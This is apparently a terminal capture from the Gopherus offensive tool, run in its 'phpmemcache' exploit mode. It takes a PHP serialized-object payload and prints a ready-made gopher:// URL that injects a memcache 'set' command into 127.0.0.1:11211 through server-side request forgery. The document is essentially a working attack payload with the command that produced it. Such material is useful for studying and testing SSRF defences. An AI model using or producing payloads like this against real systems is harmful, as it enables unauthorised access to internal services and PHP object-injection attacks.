 ❯ gopherus --exploit phpmemcache
author: $_SpyD3r_$
This is usable when you know Class and Variable name used by user
Give serialization payload
example: O:5:"Hello":0:{}   : exploitEmp5r0R
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%200%2014%0d%0aexploitEmp5r0R%0d%0a